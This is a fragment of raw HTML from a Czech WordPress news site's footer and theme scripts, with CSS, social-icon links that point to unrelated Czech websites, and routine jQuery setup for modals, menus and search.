href="https://prozeny.info/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://onstyle.cz/v-usa-schvalili-jednodavkovou-vakcinu-od-johnsonjohnson/" target="_blank" title="Lastfm" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-lastfm"></i></a><a href="https://onstyle.cz/v-usa-schvalili-jednodavkovou-vakcinu-od-johnsonjohnson/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Lastfm</a></div><div class="tdm-social-item-wrap"><a href="https://blogzeny.cz/promente-svuj-byt-na-trendy-bydleni/" target="_blank" title="Mail" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-mail-1"></i></a><a href="https://blogzeny.cz/promente-svuj-byt-na-trendy-bydleni/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Mail</a></div><div class="tdm-social-item-wrap"><a href="https://prozeny.eu" target="_blank" title="Mix" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-stumbleupon"></i></a><a href="https://prozeny.eu" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Mix</a></div><div class="tdm-social-item-wrap"><a href="https://ladymagazin.cz/" target="_blank" title="Myspace" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-myspace"></i></a><a href="https://ladymagazin.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Myspace</a></div><div class="tdm-social-item-wrap"><a href="https://60plus.cz/cestovani-pro-seniory/" target="_blank" title="Naver" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-naver"></i></a><a href="https://60plus.cz/cestovani-pro-seniory/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Naver</a></div><div class="tdm-social-item-wrap"><a href="https://zpravyplus.cz/nejsilenejsi-mosty-sveta/" target="_blank" title="Path" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-path"></i></a><a href="https://zpravyplus.cz/nejsilenejsi-mosty-sveta/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Path</a></div><div class="tdm-social-item-wrap"><a href="https://novinky-zpravy.cz/" target="_blank" title="Paypal" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-paypal"></i></a><a href="https://novinky-zpravy.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Paypal</a></div><div class="tdm-social-item-wrap"><a href="https://honzovyfinance.cz/jak-napsat-kvalitni-pr-clanek/" target="_blank" title="Pinterest" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-pinterest"></i></a><a href="https://honzovyfinance.cz/jak-napsat-kvalitni-pr-clanek/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Pinterest</a></div><div class="tdm-social-item-wrap"><a href="https://financein.cz/jak-napsat-kvalitni-pr-clanek/" target="_blank" title="Reddit" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-reddit"></i></a><a href="https://financein.cz/jak-napsat-kvalitni-pr-clanek/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Reddit</a></div><div class="tdm-social-item-wrap"><a href="https://brillante.cz/zdravi/" target="_blank" title="RSS" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-rss"></i></a><a href="https://brillante.cz/zdravi/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">RSS</a></div><div class="tdm-social-item-wrap"><a href="https://zeny-in.cz/" target="_blank" title="Share" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-share"></i></a><a href="https://zeny-in.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Share</a></div><div class="tdm-social-item-wrap"><a href="https://aktuality24.cz/zpravy/" target="_blank" title="Skype" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-skype"></i></a><a href="https://aktuality24.cz/zpravy/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Skype</a></div><div class="tdm-social-item-wrap"><a href="https://mladysvet.cz/zdravi/" target="_blank" title="Soundcloud" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-soundcloud"></i></a><a href="https://mladysvet.cz/zdravi/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Soundcloud</a></div><div class="tdm-social-item-wrap"><a href="https://zeny-sro.cz/" target="_blank" title="Spotify" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-spotify"></i></a><a href="https://zeny-sro.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Spotify</a></div><div class="tdm-social-item-wrap"><a href="https://rezidencnibydleni.cz/bydleni/" target="_blank" title="Stackoverflow" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-stackoverflow"></i></a><a href="https://rezidencnibydleni.cz/bydleni/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Stackoverflow</a></div><div class="tdm-social-item-wrap"><a href="https://s-bydleni.cz/bydleni/" target="_blank" title="Steam" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-steam"></i></a><a href="https://s-bydleni.cz/bydleni/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Steam</a></div><div class="tdm-social-item-wrap"><a href="https://s-finance.cz/finance/" target="_blank" title="Telegram" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-telegram"></i></a><a href="https://s-finance.cz/finance/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Telegram</a></div><div class="tdm-social-item-wrap"><a href="https://byznyszpravy.cz/investice/" target="_blank" title="TikTok" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-tiktok"></i></a><a href="https://byznyszpravy.cz/investice/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">TikTok</a></div><div class="tdm-social-item-wrap"><a href="https://kralovny.cz/krasa/" target="_blank" title="Tumblr" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-tumblr"></i></a><a href="https://kralovny.cz/krasa/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Tumblr</a></div><div class="tdm-social-item-wrap"><a href="https://promo-clanky.cz/" target="_blank" title="Twitch" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-twitch"></i></a><a href="https://promo-clanky.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Twitch</a></div><div class="tdm-social-item-wrap"><a href="https://zpravy24.info/aktuality/" target="_blank" title="Twitter" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://zpravy24.info/aktuality/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://stalo-se.cz/" target="_blank" title="Vimeo" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-vimeo"></i></a><a href="https://stalo-se.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Vimeo</a></div><div class="tdm-social-item-wrap"><a href="https://www.izpravy.com/" target="_blank" title="VKontakte" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-vk"></i></a><a href="https://www.izpravy.com/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">VKontakte</a></div><div class="tdm-social-item-wrap"><a href="https://i-penize.cz/" target="_blank" title="Windows" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-windows"></i></a><a href="https://i-penize.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Windows</a></div><div class="tdm-social-item-wrap"><a href="https://magazinfinance.cz/" target="_blank" title="WordPress" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-wordpress"></i></a><a href="https://magazinfinance.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">WordPress</a></div><div class="tdm-social-item-wrap"><a href="https://casopisfinance.cz/" target="_blank" title="Yahoo" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-yahoo"></i></a><a href="https://casopisfinance.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Yahoo</a></div><div class="tdm-social-item-wrap"><a href="https://bydlet.eu/" target="_blank" title="Yandex" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-yandex"></i></a><a href="https://bydlet.eu/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Yandex</a></div><div class="tdm-social-item-wrap"><a href="https://bydleni.eu/" target="_blank" title="Youtube" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://bydleni.eu/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Youtube</a></div><div class="tdm-social-item-wrap"><a href="https://pcnews.cz/" target="_blank" title="Xing" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-xing"></i></a><a href="https://pcnews.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Xing</a></div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: block;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_101.tdc-row-content-vert-center,
                    .tdi_101.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_101.tdc-row-content-vert-bottom,
                    .tdi_101.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_101.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_101.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_101{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_101 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_101{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_100_rand_style td-element-style" ><style>
.tdi_100_rand_style{
background-color:#1e73be !important;
}
 </style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_103{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_104{
                    text-align: left !important;
                }.tdi_104 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_104 .tdm-descr a{
                    color: #111111;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">&copy; Press-Media.cz, Praha 4, Publikace <a href="https://pr-clanky-ihned.cz" data-wpel-link="external" rel="external noopener noreferrer">PR článků</a> a inzerci na webu zajišťuje <br>Redakce: info@press-media.cz</p></div></div></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_106{
justify-content:flex-end !important;
text-align:right !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_106 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_106{
justify-content:center !important;
text-align:center !important;
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_106{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106{
display:none !important;
}
}

</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 696db053162ea
    -->

    <script type="text/javascript" src="https://extraportal.cz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://extraportal.cz/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://extraportal.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://extraportal.cz/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"54f5455a88","wpRestUrl":"https:\/\/extraportal.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://extraportal.cz/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://extraportal.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var blockUid = 'tdi_36',
                        $blockObj = jQuery('.tdi_36'),
                        modalUid = 'td_m_45b1',
                        $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),

                        show_modal_in_composer = '';


                    if( $modalObj.length && modalUid != '' ) {
                        var tdPopupModalItem = new tdPopupModal.item(),
                            $triggerBtnObj = $blockObj.find('a.tdm-btn');

                        // modal uid
                        tdPopupModalItem.uid = modalUid;
                        // block uid
                        tdPopupModalItem.blockUid = blockUid;
                        // modal object
                        tdPopupModalItem.modalObj = $modalObj;
                        // modal open position
                        tdPopupModalItem._modal_open_position = 'over-screen';
                        // modal open disable site scroll
                        tdPopupModalItem._site_scroll = '1';

                        // check to see whether we are in composer or not
                                                    // we are not in composer

                            // trigger button object
                            if( $triggerBtnObj.length ) {
                                tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                            }

                            // trigger types
                            tdPopupModalItem._modal_trigger_types = {"button":[]};
                        
                        tdPopupModal.addItem(tdPopupModalItem);
                    }

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_38';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_38');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_41';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIxMnB4IDAgMCIsInBvcnRyYWl0IjoiOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1","icon_size":"eyJhbGwiOjI0LCJsYW5kc2NhcGUiOiIyMiIsInBvcnRyYWl0IjoiMjAifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","results_limit":"4","modules_gap":"0","form_width":"eyJhbGwiOiI1ODAiLCJwb3J0cmFpdCI6IjQ1MCIsImxhbmRzY2FwZSI6IjUxMCJ9","form_offset_left":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","btn_bg_h":"var(--nft-custom-color-1)","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"#000000","results_msg_color_h":"var(--nft-custom-color-1)","f_title_font_family":"129","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjE4IiwibGFuZHNjYXBlIjoiMjAifQ==","f_title_font_line_height":"1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--nft-custom-color-1)","toggle_txt_pos":"","toggle_txt_color":"#000000","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"900","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"700","modules_on_row":"","mc1_tl":"15","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCA1cHgiLCJwb3J0cmFpdCI6IjVweCA4cHggNHB4In0=","cat_bg":"#000000","cat_bg_hover":"#000000","cat_txt":"#ffffff","cat_txt_hover":"var(--nft-custom-color-2)","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_line_height":"1","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjhweCAxMnB4IiwibGFuZHNjYXBlIjoiOHB4IDEycHgifQ==","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","f_btn_font_family":"507","f_btn_font_transform":"","f_btn_font_weight":"700","f_btn_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_weight":"600","f_input_font_weight":"600","f_cat_font_weight":"700","image_height":"100","tdicon":"td-icon-magnifier-big-rounded","icon_color":"#000000","form_offset":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI3IiwicG9ydHJhaXQiOiIyMyJ9","show_form":"yes","btn_color":"#ffffff","modules_category":"above","btn_bg":"#000000","modules_cat_border":"0","f_cat_font_style":"undefined","f_cat_font_spacing":"0.5","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_content_width":"","form_padding":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_41');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var blockUid = 'tdi_55',
                        $blockObj = jQuery('.tdi_55'),
                        modalUid = 'td_m_45b1',
                        $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),

                        show_modal_in_composer = '';


                    if( $modalObj.length && modalUid != '' ) {
                        var tdPopupModalItem = new tdPopupModal.item(),
                            $triggerBtnObj = $blockObj.find('a.tdm-btn');

                        // modal uid
                        tdPopupModalItem.uid = modalUid;
                        // block uid
                        tdPopupModalItem.blockUid = blockUid;
                        // modal object
                        tdPopupModalItem.modalObj = $modalObj;
                        // modal open position
                        tdPopupModalItem._modal_open_position = 'over-screen';
                        // modal open disable site scroll
                        tdPopupModalItem._site_scroll = '1';

                        // check to see whether we are in composer or not
                                                    // we are not in composer

                            // trigger button object
                            if( $triggerBtnObj.length ) {
                                tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                            }

                            // trigger types
                            tdPopupModalItem._modal_trigger_types = {"button":[]};
                        
                        tdPopupModal.addItem(tdPopupModalItem);
                    }

